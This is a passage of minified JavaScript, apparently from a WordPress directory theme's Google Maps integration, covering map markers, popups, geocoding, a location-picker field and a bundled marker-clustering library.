t=jQuery(jQuery(this).data("input")),e=jQuery(this).data("map"),i=null;t.length&&(e.length&&(i=MyListing.Maps.getInstance(e))&&MyListing.Geocoder.setMap(i.instance),MyListing.Geocoder.getUserLocation({receivedAddress:function(e){if(t.val(e.address),t.data("autocomplete"))return t.data("autocomplete").fireChangeEvent(e)}}))})}),MyListing.Helpers.coordinatesToDistance=function(e,t,i,s){function o(e){return e*(Math.PI/180)}var n=o(i-e),s=o(s-t),t=Math.sin(n/2)*Math.sin(n/2)+Math.cos(o(e))*Math.cos(o(i))*Math.sin(s/2)*Math.sin(s/2);return 6371*(2*Math.atan2(Math.sqrt(t),Math.sqrt(1-t)))},jQuery(function(u){u(document).on("maps:loaded",function(){var i,t,s,o,n,r,a,e,l;function p(){var e=y();l.setPosition(e),i.panTo(e),""!==o.val().trim()&&""!==n.val().trim()&&(o.val(e.getLatitude()),n.val(e.getLongitude()))}function y(){return o.val().trim()&&n.val().trim()?new MyListing.Maps.LatLng(o.val(),n.val()):new MyListing.Maps.LatLng(t["default-lat"],t["default-lng"])}document.getElementById("location-picker-map")&&(i=MyListing.Maps.getInstance("location-picker-map").instance,e=u(".location-field-wrapper"),t=e.data("options"),s=e.find(".location-coords"),o=e.find(".latitude-input"),n=e.find(".longitude-input"),r=e.find(".address-input"),a=e.find('.lock-pin input[type="checkbox"]'),e=e.find(".enter-coordinates-toggle > span"),l=new MyListing.Maps.Marker({position:y(),map:i,template:{type:"traditional"}}),i.addListener("click",function(e){a.prop("checked")||(e=i.getClickPosition(e),l.setPosition(e),o.val(e.getLatitude()),n.val(e.getLongitude()),MyListing.Geocoder.geocode(e.toGeocoderFormat(),function(e){e&&r.val(e.address)}))}),r.on("autocomplete:change",function(e){var t;!a.prop("checked")&&e.detail.place&&e.detail.place.latitude&&e.detail.place.longitude&&(t=new MyListing.Maps.LatLng(e.detail.place.latitude,e.detail.place.longitude),l.setPosition(t),o.val(e.detail.place.latitude),n.val(e.detail.place.longitude),i.panTo(t))}),i.addListenerOnce("idle",function(e){i.setZoom(t["default-zoom"])}),a.on("change",function(e){i.trigger("resize"),i.setCenter(y())}).change(),e.click(function(e){s.toggleClass("hide")}),o.blur(p),n.blur(p))})}),MyListing.Maps.Autocomplete=function(e){jQuery(e).data("autocomplete",this),this.init(e)},MyListing.Maps.Autocomplete.prototype.init=function(e){},MyListing.Maps.Autocomplete.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("autocomplete:change",!1,!0,{place:e||!1}),this.el.dispatchEvent(t)},MyListing.Maps.Clusterer=function(e){this.init(e)},MyListing.Maps.Clusterer.prototype.init=function(e){},MyListing.Maps.Geocoder=function(){this.init()},MyListing.Maps.Geocoder.prototype.init=function(){},MyListing.Maps.Geocoder.prototype.geocode=function(e,t,i){},MyListing.Maps.Geocoder.prototype.formatFeature=function(e){},MyListing.Maps.Geocoder.prototype.getUserLocation=function(t){t=jQuery.extend({shouldFetchAddress:!0,receivedCoordinates:function(){},receivedAddress:function(){},geolocationFailed:function(){}},t);if(!navigator.geolocation)return t.geolocationFailed();navigator.geolocation.getCurrentPosition(function(e){t.receivedCoordinates(e),!1!==t.shouldFetchAddress&&(e=new MyListing.Maps.LatLng(e.coords.latitude,e.coords.longitude),MyListing.Geocoder.geocode(e.toGeocoderFormat(),function(e){return e?t.receivedAddress(e):(console.log("Couldn't determine your location."),t.geolocationFailed())}))},function(){t.geolocationFailed()})},MyListing.Maps.Geocoder.prototype.setMap=function(e){this.map=e},MyListing.Maps.Map=function(e){this.$el=jQuery(e),this.init(e)},MyListing.Maps.Map.prototype.init=function(){},MyListing.Maps.Map.prototype.setZoom=function(e){},MyListing.Maps.Map.prototype.getZoom=function(){},MyListing.Maps.Map.prototype.getMinZoom=function(){},MyListing.Maps.Map.prototype.getMaxZoom=function(){},MyListing.Maps.Map.prototype.setCenter=function(e){},MyListing.Maps.Map.prototype.setCircleMarker=function(e){},MyListing.Maps.Map.prototype.removecircleMarker=function(e){},MyListing.Maps.Map.prototype.setCircle=function(e,t,i,s){},MyListing.Maps.Map.prototype.removeCircle=function(e){},MyListing.Maps.Map.prototype.getCenter=function(){},MyListing.Maps.Map.prototype.getDimensions=function(){},MyListing.Maps.Map.prototype.fitBounds=function(e){},MyListing.Maps.Map.prototype.panTo=function(e){},MyListing.Maps.Map.prototype.getClickPosition=function(e){},MyListing.Maps.Map.prototype.addListener=function(e,t){},MyListing.Maps.Map.prototype.addListenerOnce=function(e,t){},MyListing.Maps.Map.prototype.trigger=function(e){},MyListing.Maps.Map.prototype.addControl=function(e){},MyListing.Maps.Map.prototype.getSourceObject=function(){return this.map},MyListing.Maps.Map.prototype.getSourceEvent=function(e){return void 0!==this.events[e]?this.events[e]:e},MyListing.Maps.Map.prototype.closePopups=function(){this.trigger("mylisting:closing_popups");for(var e=0;e<this.markers.length;e++)"object"===o(this.markers[e].options.popup)&&this.markers[e].options.popup.hide()},MyListing.Maps.Map.prototype.removeMarkers=function(){for(var e=0;e<this.markers.length;e++)this.markers[e].remove();this.markers.length=0,this.markers=[]},MyListing.Maps.Map.prototype._maybeAddMarkers=function(){var e,t=this;t.markers=[],t.trigger("updating_markers"),"custom-locations"==t.options.items_type&&t.options.locations.length&&("basic"==t.options.marker_type&&t.options.locations.forEach(function(e){t._addBasicMarker(e)}),"advanced"==t.options.marker_type&&t.options.locations.forEach(function(e){e=new MyListing.Maps.Marker({position:new MyListing.Maps.LatLng(e.marker_lat,e.marker_lng),map:t,popup:new MyListing.Maps.Popup,template:{type:"advanced",thumbnail:e.marker_image.url}});t.markers.push(e),t.bounds.extend(e.getPosition())}),t.addListenerOnce("zoom_changed",(e=function(e){15<this.getZoom()&&this.setZoom(this.options.zoom)}).bind(t)),t.addListenerOnce("bounds_changed",e.bind(t)),t.fitBounds(t.bounds),t.trigger("updated_markers")),"listings"==t.options.items_type&&t.options.listings_query.lat&&t.options.listings_query.lng&&t.options.listings_query.radius&&t.options.listings_query.listing_type&&t.options._section_id&&this._addMarkersThroughQuery()},MyListing.Maps.Map.prototype._addBasicMarker=function(t){var e,i=this;t.marker_lat&&t.marker_lng?(e=new MyListing.Maps.Marker({position:new MyListing.Maps.LatLng(t.marker_lat,t.marker_lng),map:i,template:{type:"basic",thumbnail:t.marker_image.url}}),i.markers.push(e),i.bounds.extend(e.getPosition())):t.address&&MyListing.Geocoder.geocode(t.address,function(e){if(!e)return!1;e=new MyListing.Maps.Marker({position:new MyListing.Maps.LatLng(e.latitude,e.longitude),map:i,template:{type:"basic",thumbnail:t.marker_image.url}});i.markers.push(e),i.bounds.extend(e.getPosition()),i.fitBounds(i.bounds),i.setZoom(i.options.zoom)})},MyListing.Maps.Map.prototype._addMarkersThroughQuery=function(){var s=this;s.$el.addClass("mylisting-map-loading"),jQuery.ajax({url:CASE27.mylisting_ajax_url+"&action=get_listings&security="+CASE27.ajax_nonce,type:"GET",dataType:"json",data:{listing_type:s.options.listings_query.listing_type,form_data:{proximity:s.options.listings_query.radius,lat:s.options.listings_query.lat,lng:s.options.listings_query.lng,search_location:"radius search",per_page:s.options.listings_query.count}},success:function(e){jQuery("#"+s.options._section_id).find(".c27-map-listings").html(e.html),jQuery("#"+s.options._section_id).find(".c27-map-listings .lf-item-container").each(function(e,t){var i=jQuery(t);i.data("locations")&&(t=i.data("locations"),jQuery.each(Object.values(t),function(e,t){t=new MyListing.Maps.Marker({position:new MyListing.Maps.LatLng(t.lat,t.lng),map:s,popup:new MyListing.Maps.Popup({content:'<div class="lf-item-container lf-type-2">'+i.html()+"</div>"}),template:{type:"advanced",thumbnail:i.data("thumbnail"),marker:i.data("marker"),icon_name:i.data("category-icon"),icon_color:i.data("category-text-color"),icon_background_color:i.data("category-color"),listing_id:i.data("id")}});s.markers.push(t),s.bounds.extend(t.getPosition())}))}),jQuery(".lf-background-carousel").owlCarousel({margin:20,items:1,loop:!0}),s.fitBounds(s.bounds),s.trigger("updated_markers"),s.$el.removeClass("mylisting-map-loading")}})},MyListing.Maps.Marker=function(e){this.options=jQuery.extend(!0,{position:!1,map:!1,popup:!1,template:{type:"basic",icon_name:"",icon_color:"",icon_background_color:"",listing_id:"",thumbnail:"",marker:""}},e),this.init(e)},MyListing.Maps.Marker.prototype.init=function(e){},MyListing.Maps.Marker.prototype.getPosition=function(){},MyListing.Maps.Marker.prototype.setPosition=function(e){},MyListing.Maps.Marker.prototype.setMap=function(e){},MyListing.Maps.Marker.prototype.remove=function(){},MyListing.Maps.Marker.prototype.getTemplate=function(){var e=document.createElement("div"),t=(e.className="marker-container",e.style.position="absolute",e.style.cursor="pointer",e.style.zIndex=10,"");return"basic"==this.options.template.type&&(t=jQuery("#case27-basic-marker-template").html().replace("{{marker-bg}}",this.options.template.thumbnail)),"traditional"==this.options.template.type&&(t=jQuery("#case27-traditional-marker-template").html()),"user-location"==this.options.template.type&&(t=jQuery("#case27-user-location-marker-template").html()),"advanced"==this.options.template.type&&(t=jQuery("#case27-marker-template").html().replace("{{icon}}",this.options.template.icon_name).replace("{{icon-bg}}",this.options.template.icon_background_color).replace("{{listing-id}}",this.options.template.listing_id).replace("{{marker-bg}}",this.options.template.marker).replace("{{icon-color}}",this.options.template.icon_color)),jQuery(e).append(t),e},MyListing.Maps.Popup=function(e){this.options=jQuery.extend(!0,{content:"",classes:"cts-map-popup cts-listing-popup infoBox cts-popup-hidden",position:!1,map:!1},e),this.init(e)},MyListing.Maps.Popup.prototype.init=function(e){},MyListing.Maps.Popup.prototype.setContent=function(e){},MyListing.Maps.Popup.prototype.setPosition=function(e){},MyListing.Maps.Popup.prototype.setMap=function(e){},MyListing.Maps.Popup.prototype.remove=function(){},MyListing.Maps.Popup.prototype.show=function(){},MyListing.Maps.Popup.prototype.hide=function(){},MyListing.Maps.LatLng=function(e,t){this.init(e,t)},MyListing.Maps.LatLng.prototype.init=function(e,t){},MyListing.Maps.LatLng.prototype.getLatitude=function(){},MyListing.Maps.LatLng.prototype.getLongitude=function(){},MyListing.Maps.LatLng.prototype.toGeocoderFormat=function(){},MyListing.Maps.LatLng.prototype.getSourceObject=function(){return this.latlng},MyListing.Maps.LatLngBounds=function(e,t){this.init(e,t)},MyListing.Maps.LatLngBounds.prototype.init=function(e,t){},MyListing.Maps.LatLngBounds.prototype.extend=function(e){},MyListing.Maps.LatLngBounds.prototype.empty=function(){},MyListing.Maps.LatLngBounds.prototype.getSourceObject=function(){return this.bounds},MyListing.Maps.Autocomplete.prototype.init=function(e){if(!e instanceof Element)return!1;var t=this;this.el=e,this.input=jQuery(this.el),this.options={fields:["name","geometry.location","place_id","formatted_address"]},MyListing.MapConfig.TypeRestrictions.length&&(this.options.types=[MyListing.MapConfig.TypeRestrictions]),MyListing.MapConfig.CountryRestrictions.length&&(this.options.componentRestrictions={country:MyListing.MapConfig.CountryRestrictions}),this.autocomplete=new google.maps.places.Autocomplete(this.el,this.options),this.input.on("input",MyListing.Helpers.debounce(function(e){t.fireChangeEvent()},300)),this.autocomplete.addListener("place_changed",function(e){t.fireChangeEvent(MyListing.Geocoder.formatFeature(t.autocomplete.getPlace()))})},n.prototype.MARKER_CLUSTER_IMAGE_PATH_="../images/m",n.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",n.prototype.extend=function(e,t){return function(e){for(var t in e.prototype)this.prototype[t]=e.prototype[t];return this}.apply(e,[t])},n.prototype.onAdd=function(){this.setReady_(!0)},n.prototype.draw=function(){},n.prototype.setupStyles_=function(){if(!this.styles_.length)for(var e,t=0;e=this.sizes[t];t++)this.styles_.push({url:this.imagePath_+(t+1)+"."+this.imageExtension_,height:e,width:e})},n.prototype.fitMapToMarkers=function(){for(var e,t=this.getMarkers(),i=new google.maps.LatLngBounds,s=0;e=t[s];s++)i.extend(e.getPosition());this.map_.fitBounds(i)},n.prototype.setStyles=function(e){this.styles_=e},n.prototype.getStyles=function(){return this.styles_},n.prototype.isZoomOnClick=function(){return this.zoomOnClick_},n.prototype.isAverageCenter=function(){return this.averageCenter_},n.prototype.getMarkers=function(){return this.markers_},n.prototype.getTotalMarkers=function(){return this.markers_.length},n.prototype.setMaxZoom=function(e){this.maxZoom_=e},n.prototype.getMaxZoom=function(){return this.maxZoom_},n.prototype.calculator_=function(e,t){for(var i=0,e=e.length,s=e;0!==s;)s=parseInt(s/10,10),i++;return{text:e,index:i=Math.min(i,t)}},n.prototype.setCalculator=function(e){this.calculator_=e},n.prototype.getCalculator=function(){return this.calculator_},n.prototype.addMarkers=function(e,t){if(e.length)for(var i=0;s=e[i];i++)this.pushMarkerTo_(s);else if(Object.keys(e).length)for(var s in e)this.pushMarkerTo_(e[s]);t||this.redraw()},n.prototype.pushMarkerTo_=function(e){var t;e.isAdded=!1,e.draggable&&(t=this,google.maps.event.addListener(e,"dragend",function(){e.isAdded=!1,t.repaint()})),this.markers_.push(e)},n.prototype.addMarker=function(e,t){this.pushMarkerTo_(e),t||this.redraw()},n.prototype.removeMarker_=function(e){var t=-1;if(this.markers_.indexOf)t=this.markers_.indexOf(e);else for(var i,s=0;i=this.markers_[s];s++)if(i==e){t=s;break}return-1!=t&&(e.setMap(null),this.markers_.splice(t,1),!0)},n.prototype.removeMarker=function(e,t){e=this.removeMarker_(e);return!(t||!e||(this.resetViewport(),this.redraw(),0))},n.prototype.removeMarkers=function(e,t){for(var i=e===this.getMarkers()?e.slice():e,s=!1,o=0;n=i[o];o++)var n=this.removeMarker_(n),s=s||n;if(!t&&s)return this.resetViewport(),this.redraw(),!0},n.prototype.setReady_=function(e){this.ready_||(this.ready_=e,this.createClusters_())},n.prototype.getTotalClusters=function(){return this.clusters_.length},n.prototype.getMap=function(){return this.map_},n.prototype.setMap=function(e){this.map_=e},n.prototype.getGridSize=function(){return this.gridSize_},n.prototype.setGridSize=function(e){this.gridSize_=e},n.prototype.getMinClusterSize=function(){return this.minClusterSize_},n.prototype.setMinClusterSize=function(e){this.minClusterSize_=e},n.prototype.getExtendedBounds=function(e){var t=this.getProjection(),i=new google.maps.LatLng(e.getNorthEast().lat(),e.getNorthEast().lng()),s=new google.maps.LatLng(e.getSouthWest().lat(),e.getSouthWest().lng()),i=t.fromLatLngToDivPixel(i),s=(i.x+=this.gridSize_,i.y-=this.gridSize_,t.fromLatLngToDivPixel(s)),i=(s.x-=this.gridSize_,s.y+=this.gridSize_,t.fromDivPixelToLatLng(i)),t=t.fromDivPixelToLatLng(s);return e.extend(i),e.extend(t),e},n.prototype.isMarkerInBounds_=function(e,t){return t.contains(e.getPosition())},n.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},n.prototype.resetViewport=function(e){for(var t,i=0;t=this.clusters_[i];i++)t.remove();for(var s,i=0;s=this.markers_[i];i++)s.isAdded=!1,e&&s.setMap(null);this.clusters_=[]},n.prototype.repaint=function(){var i=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),e.setTimeout(function(){for(var e,t=0;e=i[t];t++)e.remove()},0)},n.prototype.redraw=function(){this.createClusters_()},n.prototype.distanceBetweenPoints_=function(e,t){var i,s;return e&&t?(s=(t.lat()-e.lat())*Math.PI/180,i=(t.lng()-e.lng())*Math.PI/180,s=Math.sin(s/2)*Math.sin(s/2)+Math.cos(e.lat()*Math.PI/180)*Math.cos(t.lat()*Math.PI/180)*Math.sin(i/2)*Math.sin(i/2),6371*(2*Math.atan2(Math.sqrt(s),Math.sqrt(1-s)))):0},n.prototype.addToClosestCluster_=function(e){for(var t,i=4e4,s=null,o=(e.getPosition(),0);t=this.clusters_[o];o++){var n=t.getCenter();n&&(n=this.distanceBetweenPoints_(n,e.getPosition()))<i&&(i=n,s=t)}s&&s.isMarkerInClusterBounds(e)?s.addMarker(e):((t=new r(this)).addMarker(e),this.clusters_.push(t))},n.prototype.createClusters_=function(){if(this.ready_)for(var e,t=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),i=this.getExtendedBounds(t),s=0;e=this.markers_[s];s++)!e.isAdded&&this.isMarkerInBounds_(e,i)&&this.addToClosestCluster_(e)},r.prototype.isMarkerAlreadyAdded=function(e){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(e);for(var t,i=0;t=this.markers_[i];i++)if(t==e)return!0;return!1},r.prototype.addMarker=function(e){if(this.isMarkerAlreadyAdded(e))return!1;this.center_?this.averageCenter_&&(i=this.markers_.length+1,t=(this.center_.lat()*(i-1)+e.getPosition().lat())/i,i=(this.center_.lng()*(i-1)+e.getPosition().lng())/i,this.center_=new google.maps.LatLng(t,i),this.calculateBounds_()):(this.center_=e.getPosition(),this.calculateBounds_()),e.isAdded=!0,this.markers_.push(e);var t,i,s=this.markers_.length;if(s<this.minClusterSize_&&e.getMap()!=this.map_&&e.setMap(this.map_),s==this.minClusterSize_)for(var o=0;o<s;o++)this.markers_[o].setMap(null);return s>=this.minClusterSize_&&e.setMap(null),this.updateIcon(),!0},r.prototype.getMarkerClusterer=function(){return this.markerClusterer_},r.prototype.getBounds=function(){for(var e,t=new google.maps.LatLngBounds(this.center_,this.center_),i=this.getMarkers(),s=0;e=i[s];s++)t.extend(e.getPosition());return t},r.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},r.prototype.getSize=function(){return this.markers_.length},r.prototype.getMarkers=function(){return this.markers_},r.prototype.getCenter=function(){return this.center_},r.prototype.calculateBounds_=function(){var e=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(e)},r.prototype.isMarkerInClusterBounds=function(e){return this.bounds_.contains(e.getPosition())},r.prototype.getMap=function(){return this.map_},r.prototype.updateIcon=function(){var e=this.map_.getZoom(),t=this.markerClusterer_.getMaxZoom();if(t&&t<e)for(var i,s=0;i=this.markers_[s];s++)i.setMap(this.map_);else this.markers_.length<this.minClusterSize_?this.clusterIcon_.hide():(t=this.markerClusterer_.getStyles().length,e=this.markerClusterer_.getCalculator()(this.markers_,t),this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(e),this.clusterIcon_.show())},s.prototype.triggerClusterClick=function(){var e=this.cluster_.getMarkerClusterer();google.maps.event.trigger(e.map_,"clusterclick",this.cluster_),e.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},s.prototype.onAdd=function(){var e;this.div_=document.createElement("DIV"),this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.innerHTML=this.sums_.text,this.div_.className="clusterDiv");this.getPanes().overlayMouseTarget.appendChild(this.div_);var t=this;this.div_.addEventListener("click",function(){t.triggerClusterClick()})},s.prototype.getPosFromLatLng_=function(e){e=this.getProjection().fromLatLngToDivPixel(e);return e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10),e},s.prototype.draw=function(){var e;this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.top=e.y+"px",this.div_.style.left=e.x+"px",this.div_.style.zIndex=google.maps.Marker.MAX_ZINDEX+1)},s.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},s.prototype.show=function(){var e;this.div_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.style.display=""),this.visible_=!0},s.prototype.remove=function(){this.setMap(null)},s.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},s.prototype.setSums=function(e){this.sums_=e,this.text_=e.text,this.index_=e.index,this.div_&&(this.div_.innerHTML=e.text),this.useStyle()},s.prototype.useStyle=function(){var e=Math.max(0,this.sums_.index-1),e=Math.min(this.styles_.length-1,e),e=this.styles_[e];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition},s.prototype.setCenter=function(e){this.center_=e},s.prototype.createCss=function(e){var t=[],i=(t.push("background-image:url("+this.url_+");"),this.backgroundPosition_||"0 0"),i=(t.push("background-position:"+i+";"),"object"===o(this.anchor_)?("number"==typeof this.anchor_[0]&&0<this.anchor_[0]&&this.anchor_[0]<this.height_?t.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&0<this.anchor_[1]&&this.anchor_[1]<this.width_?t.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):t.push("width:"+this.width_+"px; text-align:center;")):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;"),this.textColor_||"black"),s=this.textSize_||11;return t.push("cursor:pointer; top:"+e.y+"px; left:"+e.x+"px; color:"+i+"; position:absolute; font-size:"+s+"px; font-family:Arial,sans-serif; font-weight:bold"),t.join("")};var i,e=e||{};function t(e){e=e||{},t.extendOverlayView(),google.maps.OverlayView.apply(this,arguments),this.content_=e.content||"",this.disableAutoPan_=e.disableAutoPan||!1,this.maxWidth_=e.maxWidth||0,this.pixelOffset_=e.pixelOffset||new google.maps.Size(0,0),this.position_=e.position||new google.maps.LatLng(0,0),this.zIndex_=e.zIndex||null,this.boxClass_=e.boxClass||"infoBox",this.boxStyle_=e.boxStyle||{},this.closeBoxMargin_=e.closeBoxMargin||"2px",this.closeBoxURL_=e.closeBoxURL||"//www.google.com/intl/en_us/mapfiles/close.gif",""===e.closeBoxURL&&(this.closeBoxURL_=""),this.closeBoxTitle_=e.closeBoxTitle||" Close ",this.infoBoxClearance_=e.infoBoxClearance||new google.maps.Size(1,1),void 0===e.visible&&(void 0===e.isHidden?e.visible=!0:e.visible=!e.isHidden),this.isHidden_=!e.visible,this.alignBottom_=e.alignBottom||!1,this.pane_=e.pane||"floatPane",this.enableEventPropagation_=e.enableEventPropagation||!1,this.div_=null,this.closeListener_=null,this.moveListener_=null,this.contextListener_=null,this.eventListeners_=null,this.fixedWidthSet_=null}e.MarkerClusterer=n,Object.keys=Object.keys||function(e){var t,i=[];for(t in e)e.hasOwnProperty(t)&&i.push(t);return i},"object"==("undefined"==typeof module?"undefined":o(module))&&(module.exports=n),MyListing.Maps.Clusterer.prototype.init=function(e){this.map=e,this.clusterer=new n(this.map.getSourceObject(),this.getMarkers(),{averageCenter:!0,gridSize:MyListing.MapConfig.ClusterSize}),this.clusterGroupPopup=new MyListing.Maps.Popup({map:this.map}),this.map.addListener("clusterclick",this.handlePopupGroup.bind(this)),this.map.addListener("mylisting:closing_popups",function(){this.clusterGroupPopup.hide()}.bind(this))},MyListing.Maps.Clusterer.prototype.update=function(){this.clusterer.clearMarkers(),this.clusterer.addMarkers(this.getMarkers())},MyListing.Maps.Clusterer.prototype.getMarkers=function(){return this.map.markers.map(function(e){return e.getSourceObject()})},MyListing.Maps.Clusterer.prototype.getMarkerPopupContent=function(e){return e.args&&e.args.popup&&e.args.popup.popup?e.args.popup.popup.getContent():(e=e.args&&e.args.marker&&e.args.marker.options.template.listing_id)&&(e=jQuery('.results-view .lf-item-container[data-id="'+e+'"]')).length?'<div class="lf-item-container lf-type-2">'+e.html()+"</div>":""},MyListing.Maps.Clusterer.prototype.handlePopupGroup=function(e){var t,i=e.getCenter(),s=this;this.map.getZoom()<this.map.getMaxZoom()||(t='<div class="marker-cluster-popup"><div class="lf-item marker-cluster-wrapper" data-template="marker-cluster-popup">',e.getMarkers().forEach(function(e){t+=s.getMarkerPopupContent(e)}),t+="</div></div>",this.clusterGroupPopup.setPosition(new MyListing.Maps.LatLng(i.lat(),i.lng())).setContent(t).popup.setOptions({enableEventPropagation:!1}),setTimeout(function(){this.clusterGroupPopup.show()}.bind(this),15))},MyListing.Maps.GoogleMapsOverlay=function(e){this.args={marker:e,template:null,latlng:e.getPosition().getSourceObject(),map:e.options.map,popup:e.options.popup},this.args.map&&this.args.popup&&this.args.popup.setMap(this.args.map)},"undefined"!=typeof google&&google.maps&&"function"==typeof google.maps.OverlayView&&(MyListing.Maps.GoogleMapsOverlay.prototype=new google.maps.OverlayView),MyListing.Maps.GoogleMapsOverlay.extendOverlayView=function(){return!("undefined"==typeof google||!google.maps||"function"!=typeof google.maps.OverlayView||("function"==typeof Object.setPrototypeOf?Object.setPrototypeOf(MyListing.Maps.GoogleMapsOverlay.prototype,google.maps.OverlayView.prototype):MyListing.Maps.GoogleMapsOverlay.prototype.__proto__=google.maps.OverlayView.prototype,0))},MyListing.Maps.GoogleMapsOverlay.prototype.getOrCreatePopup=function(){if(!this.args.popup){var e=this.args.marker.options.template.listing_id;if(!e)return null;e=jQuery('.results-view .lf-item-container[data-id="'+e+'"]');if(!e.length)return null;e='<div class="lf-item-container lf-type-2">'+e.html()+"</div>";this.args.popup=new MyListing.Maps.Popup({content:e}),this.args.marker.options.popup=this.args.popup,this.args.map&&this.args.popup.setMap(this.args.map)}return this.args.popup},MyListing.Maps.GoogleMapsOverlay.prototype.draw=function(){this.args.template||(this.args.template=this.args.marker.getTemplate(),this.args.template.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),"advanced"===this.args.marker.options.template.type&&this.args.map&&(e=this.getOrCreatePopup())&&(this.args.map.closePopups(),e.setPosition(this.args.marker.getPosition()).show())}.bind(this)),this.getPanes().overlayImage.appendChild(this.args.template)),this.setPosition(this.args.latlng)},MyListing.Maps.GoogleMapsOverlay.prototype.remove=function(){this.args.template&&(this.args.template.parentNode.removeChild(this.args.template),this.args.template=null)},MyListing.Maps.GoogleMapsOverlay.prototype.getPosition=function(){return this.args.latlng},MyListing.Maps.GoogleMapsOverlay.prototype.getDraggable=function(){return!1},MyListing.Maps.GoogleMapsOverlay.prototype.getVisible=function(){return!0},MyListing.Maps.GoogleMapsOverlay.prototype.setPosition=function(e){this.args.latlng=e,!this.args.template||!this.args.latlng instanceof google.maps.LatLng||(e=this.getProjection().fromLatLngToDivPixel(this.args.latlng),this.args.template.style.left=e.x+"px",this.args.template.style.top=e.y+"px")},MyListing.Maps.Geocoder.prototype.init=function(){this.geocoder=new google.maps.Geocoder},MyListing.Maps.Geocoder.prototype.geocode=function(e,s,o){var n=this,r=!1,a={};if(e instanceof google.maps.LatLng)a.location=e;else{if("string"!=typeof e||!e.length)return o(r);a.address=e}"function"==typeof s&&(o=s,s={});s=jQuery.extend({limit:1},s);this.geocoder.geocode(a,function(e,t){if("OK"===t&&e&&e.length)return r=1===s.limit?n.formatFeature(e[0]):e.map(n.formatFeature),o(r);var i;n.map&&a.location&&(console.log("Retrying with Nearby Search..."),a.radius=500,(i=new google.maps.places.PlacesService(n.map.getSourceObject())).nearbySearch(a,function(e,t){"OK"===t&&e.length&&i.getDetails({reference:e[0].reference},function(e,t){"OK"===t&&(r=1===s.limit?n.formatFeature(e):[n.formatFeature(e)],o(r))})}))})},MyListing.Maps.Geocoder.prototype.formatFeature=function(e){return{latitude:e.geometry.location.lat(),longitude:e.geometry.location.lng(),address:e.formatted_address}},MyListing.Maps.Map.prototype.init=function(e){this.options=jQuery.extend({},MyListing.Maps.options,jQuery(e).data("options"));this.markers=[],this.bounds=new MyListing.Maps.LatLngBounds,this.id=!!jQuery(e).attr("id")&&jQuery(e).attr("id"),this.events={},this.map=new google.maps.Map(e,{zoom:this.options.zoom,minZoom:this.options.minZoom,maxZoom:this.options.maxZoom,draggable:this.options.draggable,styles:MyListing.Maps.skins[this.options.skin]||MyListing.Maps.skins.skin1,gestureHandling:this.options.gestureHandling,scrollwheel:this.options.scrollwheel,navigationControl:!0,mapTypeControl:!!this.options.mapTypeControl,mapTypeControlOptions:{position:window.matchMedia&&window.matchMedia("(max-width: 1200px)").matches?google.maps.ControlPosition.RIGHT_CENTER:google.maps.ControlPosition.TOP_CENTER},streetViewControl:!1});var e=null!=(e=this.options.defaultLat)?e:"0",t=null!=(t=this.options.defaultLng)?t:"0";this.setZoom(this.options.zoom),this.setCenter(new MyListing.Maps.LatLng(e,t)),this._maybeAddMarkers(),this.options.cluster_markers&&0<MyListing.MapConfig.ClusterSize&&(this.clusterer=new MyListing.Maps.Clusterer(this),this.addListener("updated_markers",this._updateCluster.bind(this))),this.addListener("zoom_changed",this.closePopups.bind(this)),this.addListener("click",this.closePopups.bind(this)),MyListing.Maps.instances.push({id:this.id,map:this.map,instance:this})},MyListing.Maps.Map.prototype.setZoom=function(e){this.map.setZoom(e)},MyListing.Maps.Map.prototype.getZoom=function(){return this.map.getZoom()},MyListing.Maps.Map.prototype.getMinZoom=function(){return this.map.minZoom},MyListing.Maps.Map.prototype.getMaxZoom=function(){return this.map.maxZoom},MyListing.Maps.Map.prototype.setCenter=function(e){this.map.setCenter(e.getSourceObject())},MyListing.Maps.Map.prototype.setCircleMarker=function(e){this.map;return new google.maps.Marker({position:e.getSourceObject(),map:this.map})},MyListing.Maps.Map.prototype.setCircle=function(e,t,i,s){t*="mi"==i?1609.344:1e3;i=CASE27_Explore_Settings.CircleColor;return new google.maps.Circle({strokeColor:i.circle_border_color,fillColor:i.circle_color,fillOpacity:i.circle_opacity,strokeOpacity:i.circle_border_opacity,map:s.getSourceObject(),center:e.getSourceObject(),radius:t,clickable:!1})},MyListing.Maps.Map.prototype.removeCircle=function(e){e.setMap(null)},MyListing.Maps.Map.prototype.removecircleMarker=function(e){e.remove()},MyListing.Maps.Map.prototype.getCenter=function(){return new MyListing.Maps.LatLng(this.map.center.lat(),this.map.center.lng())},MyListing.Maps.Map.prototype.getDimensions=function(){var 